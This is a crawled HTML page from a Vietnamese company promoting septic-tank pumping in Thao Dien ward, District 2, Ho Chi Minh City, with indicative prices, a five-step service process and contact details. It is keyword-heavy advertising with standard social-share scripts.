

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thao-dien-quan-2.html
body_size: 11189
content:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="google-site-verification" content="Lkp-kSmb-YHwGVgpXVMwOoRSwjVN7wDCseZNqikbuuM" />

<link href="/uploads/logo/logo.png" rel="icon" type="png/image" />

<meta content='https://ruthamcauquan2.net/' name='Author'/>

<link href='https://ruthamcauquan2.net/' rel='author'/>

<meta name="geo.region" content="VN" />

<meta name="geo.placename" content="Hồ Chí Minh" />

<meta name="geo.position" content="10.796824;106.729941" />

<meta name="ICBM" content="10.796824;106.729941" />

<title>Rút hầm cầu phường Thảo Điền quận 2 - gọi ngay 098.993.0540</title>

<meta name="description" content="Rút hầm cầu tại phường Thảo Điền quận 2 ✔️Liên hệ ngay số điện thoại rút hầm cầu 0989.930.540✔️ Trong thời gian sớm nhất ✔️ Nhanh nhất ✔️ Rẻ nhất và bảo hành lâu nhất." />

<meta name="keywords" content="rút hầm cầu phường Thảo Điền quận 2, giá rút hầm cầu phường Thảo Điền quận 2, rút hầm cầu phường Thảo Điền quận 2 Quang Minh, Công ty rút hầm cầu phường Thảo Điền quận 2, rut ham cau phuong Thao Dien quan 2" />

<meta name="google-site-verification" content="Lkp-kSmb-YHwGVgpXVMwOoRSwjVN7wDCseZNqikbuuM" />

<meta property="og:site_name" content="https://ruthamcauquan2.net" />

<meta property="og:type" content="article" />

<meta property="og:url" content="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thao-dien-quan-2.html" />

<meta property="og:title" content="Rút hầm cầu phường Thảo Điền quận 2 - gọi ngay 098.993.0540" />

<meta property="og:description" content="Rút hầm cầu tại phường Thảo Điền quận 2 ✔️Liên hệ ngay số điện thoại rút hầm cầu 0989.930.540✔️ Trong thời gian sớm nhất ✔️ Nhanh nhất ✔️ Rẻ nhất và bảo hành lâu nhất." />

<link rel="canonical" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thao-dien-quan-2.html" />

<link rel="" href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thao-dien-quan-2.html" />


<meta property="og:image" itemprop="thumbnailUrl" content="https://ruthamcauquan2.net/uploads/ruthamcauquan2/cho-thue-xe-bon-10.jpg" data-dynamic="true" />

<meta property="https://ruthamcauquan2net:full_image" content="https://ruthamcauquan2.net/uploads/ruthamcauquan2/cho-thue-xe-bon-10.jpg" data-dynamic="true" />

<meta itemprop="image" content="https://ruthamcauquan2.net/uploads/ruthamcauquan2/cho-thue-xe-bon-10.jpg" data-dynamic="true" />


<meta name="p:domain_verify" content=""/>

<link href="/styles/website/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>

<link href="/styles/website/css/style.css" rel="stylesheet" type="text/css"/>

<link rel="stylesheet" href="/styles/website/css/menu.css" type="text/css"/>

<link rel="stylesheet" href="/styles/website/css/font-awesome.min.css" type="text/css"/>
<script type="application/ld+json">
{
"@context": "http://schema.org/",
  "@type": "Service",
  "serviceType": "Rút hầm cầu phường Thảo Điền quận 2 - gọi ngay 098.993.0540",
  "name": "Rút hầm cầu phường Thảo Điền quận 2 - gọi ngay 098.993.0540 - Hotline: https://ruthamcauquan2.net/",
  "mainEntityOfPage":"https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thao-dien-quan-2.html",
  "image": [
	"https://ruthamcauquan2.net/uploads/ruthamcauquan2/cho-thue-xe-bon-10.jpg",
	"https://ruthamcauquan2.net/uploads/logo/ruthamcauquan2.png"
	],
    "url":"https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thao-dien-quan-2.html",
  "description": "Rút hầm cầu tại phường Thảo Điền quận 2 ✔️Liên hệ ngay số điện thoại rút hầm cầu 0989.930.540✔️ Trong thời gian sớm nhất ✔️ Nhanh nhất ✔️ Rẻ nhất và bảo hành lâu nhất."
}
</script>
</head>

<body class="home">
<div class="container">

	<div class="slideshow" style="width:100%">
    
    <img style="width:100%" class="lazy" src="/uploads/logo/ruthamcauquan2.png" alt="CÔNG TY RÚT HẦM CẦU QUẬN 2 QUANG MINH" />
</div>

    <div class="navmenu clearfix">

    	<ul>

        	<li ><a href="https://ruthamcauquan2.net">Home</a></li>
						<li><a title="Thông tắc bồn cầu quận 2 uy tín, chất lượng, giá rẻ " href="https://ruthamcauquan2.net/watch/thong-tac-bon-cau-quan-2.html">Thông Tắc Bồn Cầu Quận 2</a></li>
						<li><a title="Xử lý mùi hôi quận 2 - 99% đã thành công - LH 0989.930.540" href="https://ruthamcauquan2.net/watch/xu-ly-mui-hoi-quan-2.html">Xử Lý Mùi Hôi Quận 2</a></li>
						<li><a title="Thông tắc cống Quận 2 giá rẻ uy tín - LH: 0989.930.540" href="https://ruthamcauquan2.net/watch/thong-tac-cong-quan-2.html">Thông Tắc Cống Quận 2</a></li>
						<li><a title="Thông bồn rửa chén Quận 2 giá rẻ - LH:0989.930.540" href="https://ruthamcauquan2.net/watch/thong-bon-rua-chen-quan-2.html">Thông Bồn Rửa Chén Quận 2</a></li>
						<li><a title="Nạo vét hố ga quận 2 giá cực rẻ, chất lượng - LH: 0989.930.540" href="https://ruthamcauquan2.net/watch/nao-vet-ho-ga-quan-2.html">Nạo Vét Hố Ga Quận 2</a></li>
						
            <li class="active">

                <a rel="nofollow" href="https://ruthamcauquan2.net/chuyen-de/tin-tuc.html">Tin tức</a>
            </li>
                        <li><a rel="nofollow" href="https://ruthamcauquan2.net/lien-he.html">Liên hệ</a></li>

        </ul>

    </div>

    <div class="content row">

    	<div class="content-right col-dl-9">

        <div style="margin-right:10px;">

        	
                <div class="breadcrumbs"><a href="https://ruthamcauquan2.net">Home  </a> <strong>»</strong> <a style="color:#000" href="https://ruthamcauquan2.net/chuyen-de/tin-tuc.html">Tin tức</a></div>

            
        	<div class="share">
<ul class="share-buttons unstyled clearfix">
    <li class="twitter">
        <a rel="nofollow" href="//twitter.com/share" class="twitter-share-button">Tweet this article</a>
        <script>!function(d,s,id){ var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){ js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs); } }(document, 'script', 'twitter-wjs');</script>
    </li>
    <li class="pinterest">
        <a rel="nofollow" href="javascript:void((function(){ var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e) })());"><img src='//assets.pinterest.com/images/PinExt.png' alt="công ty vệ sinh môi trường"/></a>
    </li>
    <li class="google">
        <div class="g-plusone" data-size="medium" data-href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thao-dien-quan-2.html"></div>
    </li>
</ul>
</div>
<div class="contain_center">
  	<h1 class="title2">Rút hầm cầu phường Thảo Điền quận 2 - gọi ngay 098.993.0540</h1>
    <div style="font-weight:bold; padding:2px 0px 8px 0px" class="wrappers"><p>Rút hầm cầu phường Thảo Điền quận 2 là dịch vụ mà chúng tôi thường xuyên cung cấp nhất. Trong quá trình làm việc công ty đã có nhiều kinh nghiệm xử lý cũng như nắm rõ đặc điểm của từng vị trí khác nhau trong khu vực.</p>
</div>
	
	
		
		
		
		
    <div class="wrappers" style="padding:2px 0px 8px 0px"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p style="text-align:justify;">Ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n&nbsp;hi&#7879;n t&#7841;i thu&#7897;c khu v&#7921;c b&aacute;n &#273;&#7843;o Th&#7843;o &#272;i&#7873;n n&#259;m c&aacute;ch qu&#7853;n 1 con s&ocirc;ng S&agrave;i G&ograve;n. Khu v&#7921;c ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 v&#7899;i &#273;&#7863;c th&ugrave; c&#417; s&#7903; v&#7853;t ch&#7845;t c&#7889;ng ng&#7847;m k&#7871;t h&#7907;p v&#7899;i m&#7853;t &#273;&#7897; d&acirc;n s&#7889; cao, ng&#432;&#7901;i d&acirc;n khu ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 th&#432;&#7901;ng xuy&ecirc;n g&#7863;p ph&#7843;i t&igrave;nh tr&#7841;ng t&#7855;c ngh&#7869;n h&#7847;m c&#7847;u. B&#7855;t &#273;&#432;&#7907;c nhu c&#7847;u &#273;&oacute;, nhi&#7873;u &#273;&#417;n v&#7883;&nbsp;<em><u><strong>r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</strong></u></em><em><u><strong> qu&#7853;n 2</strong></u></em>&nbsp;l&#7847;n l&#432;&#7907;t ra &#273;&#7901;i.</p>

<p style="text-align:justify;">Tuy nhi&ecirc;n &#273;&#7875; ch&#7885;n l&#7921;a &#273;&#432;&#7907;c &#273;&#417;n v&#7883; uy t&iacute;n &#273;&#7875; trao tr&#7885;n ni&#7873;m tin x&#7917; l&yacute; h&#7847;m c&#7847;u trong ng&ocirc;i nh&agrave; c&#7911;a b&#7841;n kh&ocirc;ng ph&#7843;i l&agrave; v&#7845;n &#273;&#7873; &#273;&#417;n gi&#7843;n. C&aacute;c &#273;&#417;n v&#7883; r&uacute;t h&#7847;m c&#7847;u hi&#7879;n nay m&#7885;c l&ecirc;n nh&#432; n&#7845;m, nh&#432;ng thay v&igrave; n&acirc;ng c&#7845;p ki&#7871;n th&#7913;c v&agrave; d&#7883;ch v&#7909; th&igrave; h&#7885; &#273;&#7893; r&#7845;t nhi&#7873;u ti&#7873;n v&ocirc; qu&#7843;ng c&aacute;o v&agrave; &#273;&#259;ng gi&aacute; r&#7867; &#273;&#7875; c&acirc;u kh&aacute;ch h&agrave;ng - sau khi &#273;&atilde; ti&#7871;p x&uacute;c &#273;&#432;&#7907;c v&#7899;i kh&aacute;ch h&agrave;ng, th&igrave; nh&#7919;ng &#273;&#417;n v&#7883; n&agrave;y s&#7869; d&ugrave;ng chi&ecirc;u tr&ograve; &#273;&#7849;y gi&aacute; l&ecirc;n nh&#7857;m m&oacute;c ti&#7873;n t&uacute;i c&#7911;a kh&aacute;ch h&agrave;ng.</p>

<p style="background:rgb(238,238,238);border:1px solid rgb(204,204,204);padding:5px 10px;text-align:center;"><span style="color:rgb(0,0,205);"><strong><span style="font-size:16px;">C&Ocirc;NG&zwnj; &zwnj;TY&zwnj; &zwnj;H&Uacute;T&zwnj; &zwnj;H&#7846;M&zwnj; &zwnj;C&#7846;U&zwnj; &zwnj;QU&#7852;N&zwnj; &zwnj;2&zwnj; &zwnj;QUANG&zwnj; &zwnj;MINH&zwnj; &zwnj;<br>
&#272;&#7883;a&zwnj; &zwnj;ch&#7881;:&zwnj; &zwnj;23&zwnj; &zwnj;&#273;&#432;&#7901;ng&zwnj; &zwnj;s&#7889;&zwnj; &zwnj;20,&zwnj; &zwnj;B&igrave;nh&zwnj; &zwnj;An,&zwnj; &zwnj;Qu&#7853;n&zwnj; &zwnj;2,&zwnj; &zwnj;H&#7891;&zwnj; &zwnj;Ch&iacute;&zwnj; &zwnj;Minh&zwnj; &zwnj;<br>
S&#7889;&zwnj; &zwnj;&#273;i&#7879;n&zwnj; &zwnj;tho&#7841;i&zwnj; &zwnj;r&uacute;t&zwnj; &zwnj;h&#7847;m&zwnj; &zwnj;c&#7847;u:&zwnj; &zwnj;0989.930.540&zwnj; &zwnj;-&zwnj; &zwnj;028.6275.1130&zwnj; &zwnj;<br>
Website: https://ruthamcauquan2.net&zwnj;</span></strong></span></p>

<p style="text-align:center;"><span style="font-family:arial;font-size:11pt;"><img alt="Nhi&#7873;u &#273;&#417;n v&#7883; r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 ra &#273;&#7901;i" class="lazy loaded lazy" src="[data-uri]" style="border:0px;vertical-align:middle;" data-src="https://ruthamcauquan2.net/uploads/ruthamcauquan2/dich-vu-rut-ham-cau3.jpg"></span><br>
<em>Nhi&#7873;u &#273;&#417;n v&#7883; r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</em><em> qu&#7853;n 2 ra &#273;&#7901;i</em></p>

<h2 style="text-align:justify;"><strong><span style="color:#0000CD;"><span style="font-size:16px;">B&#7843;ng b&aacute;o gi&aacute; r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</span></span></strong><strong><span style="color:rgb(0,0,205);"><span style="font-size:16px;"> qu&#7853;n 2</span></span></strong></h2>

<p style="text-align:justify;">N&#7855;m &#273;&#432;&#7907;c chi ph&iacute; s&#417; b&#7897; tr&#432;&#7899;c khi r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 &#273;&#7875; tr&aacute;nh t&igrave;nh tr&#7841;ng b&#7883; m&oacute;c t&uacute;i v&ocirc; t&#7897;i v&agrave; l&agrave; &#273;i&#7873;u v&ocirc; c&ugrave;ng c&#7847;n thi&#7871;t. Qu&yacute; kh&aacute;ch h&agrave;ng h&atilde;y xem b&#7843;ng&nbsp;<em><u><strong>gi&aacute; r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</strong></u></em><em><u><strong> qu&#7853;n 2</strong></u></em>&nbsp;sau &#273;&acirc;y &#273;&#7875; t&iacute;ch l&#361;y th&ecirc;m kinh nghi&#7879;m ch&#7885;n &#273;&#417;n v&#7883; uy t&iacute;n cho m&igrave;nh nh&eacute;.</p>

<p style="text-align:justify;">&#10004;&#65039; H&uacute;t n&#432;&#7899;c th&#7843;i h&#7897; gia &#273;&igrave;nh t&iacute;nh theo kh&#7889;i: gi&aacute; dao &#273;&#7897;ng t&#7915; 400.000 - 800.000 VN&#272; / kh&#7889;i</p>

<p style="text-align:justify;">&#10004;&#65039; H&uacute;t h&#7847;m c&#7847;u x&acirc;y d&#7921;ng: gi&aacute; dao &#273;&#7897;ng t&#7915; 800.000 - 1.500.000 VN&#272; / kh&#7889;i.</p>

<p style="text-align:justify;">&#10004;&#65039; R&uacute;t h&#7847;m c&#7847;u xe c&ocirc;ng ngh&#7879; vi sinh: b&aacute;o gi&aacute; theo th&#7921;c t&#7871;.</p>

<p style="text-align:justify;">&#10004;&#65039; R&uacute;t h&#7847;m c&#7847;u khu chung c&#432;: kh&#7843;o s&aacute;t b&aacute;o gi&aacute; th&#7921;c t&#7871;.</p>

<p style="text-align:justify;">&#10004;&#65039; R&uacute;t h&#7847;m c&#7847;u khu ch&#7871; xu&#7845;t: kh&#7843;o s&aacute;t b&aacute;o kh&#7889;i l&#432;&#7907;ng th&#7921;c t&#7871;.</p>

<p style="text-align:justify;"><span style="font-size:20px;"><strong>Click link n&agrave;y:&nbsp;<a href="https://hutbephot-so1.com/details/dich-vu-rut-ham-cau-quan-2-uy-tin-chat-luong-cao.html" style="background-color:transparent;color:rgb(51,122,183);"><span style="color:rgb(255,0,0);"><u>D&#7883;ch v&#7909; r&uacute;t h&#7847;m c&#7847;u qu&#7853;n 2</u></span></a></strong></span></p>

<p style="text-align:justify;">&#10004;&#65039; R&uacute;t h&#7847;m c&#7847;u h&#7867;m nh&#7887; xe kh&ocirc;ng v&agrave;o &#273;&#432;&#7907;c ph&#7843;i kh&#7843;o s&aacute;t th&#7921;c t&#7871;.</p>

<p style="text-align:justify;">***L&#432;u &yacute;: H&#7867;m ph&#7843;i &#273;&#7841;t di&#7879;n t&iacute;ch b&#7873; ngang t&#7889;i thi&#7875;u 3.5m tr&#7903; l&ecirc;n th&igrave; xe m&#7899;i v&agrave;o &#273;&#432;&#7907;c, kho&#7843;ng c&aacute;ch c&#417; b&#7843;n t&#7915; h&#7847;m ch&#7913;a &#273;&#7871;n xe h&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng An L&#7907;i &#272;&ocirc;ng Qu&#7853;n 2 l&agrave; 50m, n&#7871;u kho&#7843;ng c&aacute;ch t&#7915; 51m - 100m th&igrave; c&ocirc;ng ty xin ph&eacute;p ph&#7909; thu ti&#7873;n &#7889;ng l&agrave; 500k.</p>

<p style="text-align:justify;">B&ecirc;n tr&ecirc;n l&agrave; b&#7843;ng gi&aacute; s&#417; b&#7897; nh&#7919;ng tr&#432;&#7901;ng h&#7907;p th&#432;&#7901;ng g&#7863;p khi ch&uacute;ng t&ocirc;i cung c&#7845;p d&#7883;ch v&#7909; r&uacute;t h&#7847;m c&#7847;u t&#7841;i ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2. N&#7871;u nh&#432; khu v&#7921;c b&#7841;n c&#7847;n h&#7895; tr&#7907; thu&#7897;c di&#7879;n nh&agrave; ph&#7889; ho&#7863;c c&aacute;c c&#259;n nh&agrave; li&#7873;n k&#7873; th&igrave; c&ocirc;ng vi&#7879;c s&#7869; di&#7877;n ra r&#7845;t &#273;&#417;n gi&#7843;n.</p>

<p style="text-align:justify;">Tuy nhi&ecirc;n trong c&aacute;c tr&#432;&#7901;ng h&#7907;p ph&#7913;c t&#7841;p h&#417;n nh&#432; b&#7875; ph&#7889;t ch&#7913;a ch&#7845;t th&#7843;i d&#7847;u m&#7905;, ch&#7845;t th&#7843;i h&oacute;a ch&#7845;t c&#7847;n ph&#7843;i qua nhi&#7873;u kh&acirc;u x&#7917; l&yacute; th&igrave; c&ocirc;ng ty r&uacute;t h&#7847;m c&#7847;u qu&#7853;n 2 Quang Minh c&#7847;n ph&#7843;i kh&#7843;o s&aacute;t k&#7929; l&#432;&#7905;ng th&igrave; m&#7899;i c&oacute; th&#7875; &#273;&#432;a ra m&#7913;c gi&aacute; c&#7853;n ch&iacute;nh x&aacute;c cho kh&aacute;ch h&agrave;ng.</p>

<p style="text-align:justify;">Ngo&agrave;i ra n&#7871;u qu&yacute; kh&aacute;ch thu&#7897;c di&#7879;n nh&agrave; m&aacute;y s&#7843;n xu&#7845;t, khu c&ocirc;ng nghi&#7879;p, chung c&#432;, tr&#432;&#7901;ng h&#7885;c v&#7899;i di&#7879;n t&iacute;ch b&#7875; ph&#7889;t l&#7899;n th&igrave; gi&aacute; c&#7843; c&oacute; th&#7875; gi&#7843;m tr&ecirc;n m&#7895;i m&eacute;t kh&#7889;i, tuy nhi&ecirc;n c&#7847;n ph&#7843;i kh&#7843;o s&aacute;t th&igrave; m&#7899;i c&oacute; th&#7875; b&aacute;o chi ti&#7871;t &#273;&#432;&#7907;c.</p>

<p style="text-align:center;"><span style="background-color:transparent;font-family:arial;font-size:11pt;"><img alt="Gi&aacute; r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 ph&#7909; thu&#7897;c v&agrave;o nhi&#7873;u y&#7871;u t&#7889;" class="lazy loaded lazy" src="[data-uri]" style="border:0px;vertical-align:middle;" data-src="https://ruthamcauquan2.net/uploads/ruthamcauquan2/rut-ham-cau94.jpg"></span><br>
<em>Gi&aacute;&nbsp;r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng </em>Th&#7843;o &#272;i&#7873;n<em> qu&#7853;n 2 ph&#7909; thu&#7897;c v&agrave;o nhi&#7873;u y&#7871;u t&#7889;</em></p>

<h2 style="text-align:justify;"><strong><span style="color:#0000CD;"><span style="font-size:16px;">R&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</span></span></strong><strong><span style="color:rgb(0,0,205);"><span style="font-size:16px;"> qu&#7853;n 2 gi&aacute; r&#7867; l&agrave; c&ocirc;ng ty&nbsp;uy t&iacute;n</span></span></strong></h2>

<p style="text-align:justify;">C&oacute; th&#7875; n&oacute;i v&#7899;i t&igrave;nh tr&#7841;ng c&aacute;c c&ocirc;ng ty r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 m&#7903; ra &#7891; &#7841;t nh&#432; hi&#7879;n nay th&igrave; r&#7845;t kh&oacute; &#273;&#7875; c&#417; quan qu&#7843;n l&yacute; c&oacute; th&#7875; ki&#7875;m so&aacute;t h&#7871;t &#273;&#432;&#7907;c. Ng&#432;&#7901;i d&ugrave;ng ch&#7881; c&ograve;n c&oacute; th&#7875; t&#7921; m&igrave;nh ki&#7875;m &#273;&#7883;nh v&agrave; ch&#7885;n l&#7921;a th&#7853;t tinh t&#7871; v&agrave; k&#7929; l&#432;&#7905;ng m&agrave; th&ocirc;i.&nbsp;</p>

<p style="text-align:justify;">Kh&ocirc;ng &#273;&#7875; b&#7841;n &#273;&#7885;c ph&#7843;i ch&#7901; l&acirc;u, h&ocirc;m nay ch&uacute;ng t&ocirc;i xin t&#7921; gi&#7899;i thi&#7879;u c&ocirc;ng ty&nbsp;<em><u><strong>r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</strong></u></em><em><u><strong>&nbsp;qu&#7853;n 2 Quang Minh</strong></u></em>&nbsp;s&#7903; h&#7919;u &#273;&#7847;y &#273;&#7911; c&aacute;c lo&#7841;i gi&#7845;y t&#7901; nh&#432;: gi&#7845;y ph&eacute;p kinh doanh, gi&#7845;y ph&eacute;p &#273;&#7843;m b&#7843;o ch&#7845;t l&#432;&#7907;ng, m&atilde; s&#7889; thu&#7871;, &#273;&#7883;a &#273;i&#7875;m tr&#7909; s&#7903; r&otilde; r&agrave;ng,...</p>

<p style="text-align:justify;">Khi &#273;&atilde; n&#7855;m &#273;&#432;&#7907;c th&ocirc;ng tin, qu&yacute; kh&aacute;ch c&oacute; th&#7875; y&ecirc;n t&acirc;m h&#417;n nhi&#7873;u khi g&#7885;i &#273;&#7871;n d&#7883;ch v&#7909; r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 c&#7911;a ch&uacute;ng t&ocirc;i.</p>

<p style="text-align:center;"><span style="background-color:transparent;font-family:arial;font-size:11pt;"><img alt="R&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 Quang Minh chuy&ecirc;n nghi&#7879;p" class="lazy loaded lazy" src="[data-uri]" style="border:0px;vertical-align:middle;" data-src="https://ruthamcauquan2.net/uploads/ruthamcauquan2/cho-thue-xe-bon-5.jpg"></span><br>
<em>R&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng </em>Th&#7843;o &#272;i&#7873;n<em> qu&#7853;n 2 Quang Minh chuy&ecirc;n nghi&#7879;p</em></p>

<h2 style="text-align:justify;"><span style="font-size:16px;"><span style="color:#0000CD;"><strong>R&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</strong></span></span><span style="font-size:16px;"><span style="color:rgb(0,0,205);"><strong> qu&#7853;n 2 Quang Minh c&oacute; quy tr&igrave;nh</strong></span></span></h2>

<p style="text-align:justify;">Ngo&agrave;i vi&#7879;c s&#7903; h&#7919;u th&ocirc;ng tin ng&agrave;nh ngh&#7873; r&otilde; r&agrave;ng v&agrave; h&#7907;p ph&aacute;p.<em><strong>&nbsp;</strong><u><strong>C&ocirc;ng ty r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n</strong></u></em><em><u><strong>&nbsp;qu&#7853;n 2</strong></u></em>&nbsp;Quang Minh c&ograve;n l&agrave; &#273;&#417;n v&#7883; c&oacute; kinh nghi&#7879;m nhi&#7873;u n&#259;m trong ngh&#7873; v&#7899;i &#273;&#7897;i ng&#361; nh&acirc;n vi&ecirc;n ch&#259;m ch&#7881; v&agrave; m&aacute;y m&oacute;c k&#7929; thu&#7853;t hi&#7879;n &#273;&#7841;i. T&#7915; kh&iacute; ti&#7871;p x&uacute;c v&#7899;i kh&aacute;ch h&agrave;ng &#273;&#7871;n khi k&#7871;t th&uacute;c d&#7883;ch v&#7909; &#273;&#7873;u theo quy tr&igrave;nh chuy&ecirc;n nghi&#7879;p.</p>

<p style="text-align:justify;"><strong>B&#432;&#7899;c 1: Ti&#7871;p nh&#7853;n th&ocirc;ng tin c&#7911;a kh&aacute;ch h&agrave;ng</strong><br>
Th&ocirc;ng th&#432;&#7901;ng khi x&#7843;y ra s&#7921; c&#7889; kh&aacute;ch h&agrave;ng s&#7869; g&#7885;i &#273;&#7871;n s&#7889; &#273;i&#7879;n tho&#7841;i r&uacute;t h&#7847;m c&#7847;u qu&#7853;n 2 Quang Minh&nbsp;<span style="color:rgb(255,0,0);"><strong>0989.930.540&zwnj;</strong></span>. Nh&acirc;n vi&ecirc;n tr&#7921;c t&#7893;ng &#273;&agrave;i s&#7869; ph&acirc;n lo&#7841;i v&#7845;n &#273;&#7873; v&agrave; g&#7917;i &#273;&#7871;n t&#7915;ng b&#7897; ph&#7853;n li&ecirc;n quan.</p>

<p style="text-align:justify;"><strong>B&#432;&#7899;c 2: H&#7895; tr&#7907; s&#417; b&#7897; cho kh&aacute;ch h&agrave;ng</strong><br>
&#7902; b&#432;&#7899;c n&agrave;y chuy&ecirc;n vi&ecirc;n t&#432; v&#7845;n s&#7869; h&#7887;i han v&agrave; n&#7855;m b&#7855;t s&#417; l&#432;&#7907;c v&#7845;n &#273;&#7873; m&agrave; kh&aacute;ch h&agrave;ng &#273;ang g&#7863;p ph&#7843;i. N&#7871;u kh&aacute;ch h&agrave;ng b&#7883; c&aacute;c v&#7845;n &#273;&#7873; &#273;&#417;n gi&#7843;n v&agrave; c&oacute; th&#7875; t&#7921; kh&#7855;c ph&#7909;c &#273;&#432;&#7907;c, ch&uacute;ng t&ocirc;i s&#7869; h&#432;&#7899;ng d&#7851;n kh&aacute;ch h&agrave;ng x&#7917; l&yacute; t&#7841;i nh&agrave;.</p>

<p style="text-align:justify;">Trong tr&#432;&#7901;ng h&#7907;p t&igrave;nh tr&#7841;ng ph&#7913;c t&#7841;p r&uacute;t h&#7847;m c&#7847;u qu&#7853;n 2 Quang Minh s&#7869; c&#7917; k&#7929; thu&#7853;t xu&#7889;ng kh&#7843;o s&aacute;t v&agrave; t&#432; v&#7845;n t&#7853;n n&#417;i mi&#7877;n ph&iacute; cho kh&aacute;ch h&agrave;ng.</p>

<p style="text-align:justify;"><strong>B&#432;&#7899;c 3: &#272;&#432;a ph&#432;&#417;ng &aacute;n v&agrave; h&#7907;p &#273;&#7891;ng l&agrave;m vi&#7879;c</strong><br>
Sau khi &#273;&atilde; kh&#7843;o s&aacute;t th&#7921;c t&#7871;, chuy&ecirc;n vi&ecirc;n k&#7929; thu&#7853;t s&#7869; g&#7917;i &#273;&#7871;n kh&aacute;ch h&agrave;ng b&#7843;ng ph&#432;&#417;ng &aacute;n v&#7899;i gi&aacute; c&#7843; chi ti&#7871;t cho t&#7915;ng h&#7841;ng m&#7909;c.</p>

<p style="text-align:justify;"><strong>B&#432;&#7899;c 4: Thi c&ocirc;ng v&agrave; x&#7917; l&yacute; v&#7845;n &#273;&#7873;</strong><br>
Sau khi k&yacute; h&#7907;p &#273;&#7891;ng, c&ocirc;ng ty s&#7869; cho &#273;&#7897;i thi c&ocirc;ng r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng An L&#7907;i &#272;&ocirc;ng qu&#7853;n 2 &#273;&#7871;n v&agrave; ti&#7873;n h&agrave;nh theo &#273;&uacute;ng nh&#432; cam k&#7871;t &#273;&atilde; th&#7887;a thu&#7853;n</p>

<p style="text-align:justify;"><strong>B&#432;&#7899;c 5: Nghi&#7879;m thu v&agrave; h&#7853;u m&atilde;i</strong><br>
Nh&acirc;n vi&ecirc;n c&#7911;a c&ocirc;ng ty s&#7869; l&agrave;m b&#7843;ng nghi&#7879;m thu c&aacute;c h&#7841;ng m&#7909;c, kh&aacute;ch h&agrave;ng h&agrave;i l&ograve;ng &#273;&aacute;nh gi&aacute; v&agrave; thanh to&aacute;n. Sau &#273;&oacute; &#273;&#7897;i ch&#259;m s&oacute;c kh&aacute;ch h&agrave;ng s&#7869; l&#432;u th&ocirc;ng tin v&agrave; th&#432;&#7901;ng xuy&ecirc;n h&#7887;i th&#259;m c&#361;ng nh&#432; g&#7917;i c&aacute;c ch&#432;&#417;ng tr&igrave;nh &#432;u &#273;&atilde;i &#273;&#7871;n qu&yacute; kh&aacute;ch h&agrave;ng.</p>

<p style="text-align:justify;"><span style="font-size:22px;"><strong>XEM TH&Ecirc;M:&nbsp;<a href="https://ruthamcauquan2.net/details/rut-ham-cau-phuong-thu-thiem-quan-2.html" style="background-color:transparent;color:rgb(51,122,183);"><span style="color:#FF0000;"><u>R&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7911; Thi&ecirc;m&nbsp;qu&#7853;n 2</u></span></a></strong></span></p>

<p style="text-align:center;"><span style="background-color:transparent;font-family:arial;font-size:11pt;"><img alt="G&#7885;i ngay c&ocirc;ng ty r&uacute;t h&#7847;m c&#7847;u ph&#432;&#7901;ng Th&#7843;o &#272;i&#7873;n qu&#7853;n 2 &#273;&#7875; kh&#7855;c ph&#7909;c m&#7885;i s&#7921; c&#7889;" class="lazy loaded lazy" src="[data-uri]" style="border:0px;vertical-align:middle;" data-src="https://ruthamcauquan2.net/uploads/ruthamcauquan2/rut-ham-cau97.jpg"></span><br>
